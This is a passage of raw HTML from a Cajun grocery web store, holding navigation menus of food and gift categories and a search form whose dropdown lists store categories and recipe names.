                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<div id="product-search" class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=077479000510">Search</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-12">
      <h1>Search</h1>
      <label class="control-label" for="input-search">Search Criteria</label>
      <div class="row">
        <div class="col-sm-4">
          <input type="text" name="search" value="" placeholder="Keywords" id="input-search" class="form-control" />
        </div>
        <div class="col-sm-3">
          <select name="category_id" class="form-control">
            <option value="0">All Categories</option>
                                    <option value="1818">Ebay-Frozen</option>
                                                            <option value="1746">Everything</option>
                                                            <option value="1110">King Cake</option>
                                                            <option value="1785">Light Weight Products</option>
                                                            <option value="1767">Stock Up</option>
                                                            <option value="1835">Walmart-15</option>
                                                            <option value="1833">Walmart-2Pack</option>
                                                            <option value="1807">Walmart-FoodService</option>
                                                            <option value="1834">Walmart-Small</option>
                                                            <option value="1836">Wholesale</option>
                                                            <option value="1745">Bestsellers</option>
                                                            <option value="1111">Boudin</option>
                                                            <option value="1089">Cajun Recipes</option>
                                                <option value="1853">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Holy Trinity</option>
                                                            <option value="1187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Appetizers</option>
                                                <option value="1365">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Asparagus And Green Bean Tray</option>
                                                <option value="1392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese Crisps</option>
                                                <option value="1188">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat Ravigotte</option>
                                                <option value="1403">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Boulettes</option>
                                                <option value="1405">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Pouches</option>
                                                <option value="1366">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fiery Garlic Bagel Thins</option>
                                                <option value="1390">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mini Crawfish Pies</option>
                                                <option value="1371">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Olga's BBQ Bread</option>
                                                <option value="1370">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pan Grilled Green Tomatoes</option>
                                                <option value="1369">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rons BBQ Shrimp</option>
                                                <option value="1298">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausage Balls</option>
                                                <option value="1367">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausages In Wine</option>
                                                <option value="1402">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shrimp Toast</option>
                                                <option value="1406">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Pizza Bites</option>
                                                <option value="1383">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Shrimp</option>
                                                <option value="1404">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tamale Balls</option>
                                                            <option value="1356">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Breads</option>
                                                <option value="1361">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bacon-cheese Bread</option>
                                                <option value="1409">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Banana Nut Bread</option>
                                                <option value="1412">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brown Sugar Cinnamon Buns</option>
                                                <option value="1408">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheesy Spinach French Bread</option>
                                                <option value="1410">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Stuffed Bread</option>
                                                <option value="1359">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crunchy Breakfast Bread</option>
                                                <option value="1407">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy "Homemade" Biscuits</option>
                                                <option value="1391">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gingerbread</option>
                                                <option value="1414">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gluten Free Breakfast Bread</option>
                                                <option value="1364">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Italian Cheese Bread</option>
                                                <option value="1413">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mango Quick Bread</option>
                                                <option value="1362">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Onion Bread</option>
                                                <option value="1358">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skillet Cornbread</option>
                                                <option value="1411">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Sausage Cheese Bread</option>
                                                <option value="1357">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spoon Bread With Corn</option>
                                                <option value="1360">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Strawberry Bread</option>
                                                <option value="1363">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tomato Bread</option>
                                                <option value="1384">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Wheat Bran Rolls</option>
                                                            <option value="1343">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch</option>
                                                <option value="1423">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Apple Cinnamon Enchiladas </option>
                                                <option value="1419">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Armadillo Eggs</option>
                                                <option value="1345">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baked Grits</option>
                                                <option value="1422">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beignets</option>
                                                <option value="1354">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Casserole</option>
                                                <option value="1424">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Pizza</option>
                                                <option value="1355">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Tea</option>
                                                <option value="1416">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese Grits</option>
                                                <option value="1420">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creole Scramble</option>
                                                <option value="1418">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Deviled Eggs</option>
                                                <option value="1346">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grillades</option>
                                                <option value="1415">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jambalaya Scrambler</option>
                                                <option value="1417">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monkey Bread</option>
                                                <option value="1353">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mushroom Eggs Benedict</option>
                                                <option value="1350">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quick Hollandaise Sauce</option>
                                                <option value="1421">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausage Egg Puff</option>
                                                <option value="1349">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Smoked Salmon Benedict</option>
                                                <option value="1352">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spanish Eggs</option>
                                                <option value="1344">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sweet Potato Pone</option>
                                                <option value="1351">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Welsh Rarebit</option>
                                                            <option value="1323">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun And Creole</option>
                                                <option value="1431">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baked Chicken with Crawfish Stuffing</option>
                                                <option value="1335">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Banana Fritters</option>
                                                <option value="1337">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basic Beignets</option>
                                                <option value="1435">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Shrimp for Pasta</option>
                                                <option value="1432">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Stir Fry</option>
                                                <option value="1429">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Catfish Courtbouillon</option>
                                                <option value="1336">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese And Nut Beignets</option>
                                                <option value="1327">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Aux Gros Oignons</option>
                                                <option value="1328">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Fricassee</option>
                                                <option value="1425">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken, Sausage and Tasso Jamba</option>
                                                <option value="1330">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corn Relish</option>
                                                <option value="1324">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish & Zucchine</option>
                                                <option value="1426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish And Shrimp Etouffe</option>
                                                <option value="1428">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Pie</option>
                                                <option value="1427">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creole Seasoning Blend</option>
                                                <option value="1338">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crepes</option>
                                                <option value="1339">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crepes Fitzgerald</option>
                                                <option value="1430">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dirty Rice Dressing</option>
                                                <option value="1332">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grilled Duck Breasts</option>
                                                <option value="1341">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hollandaise Sauce</option>
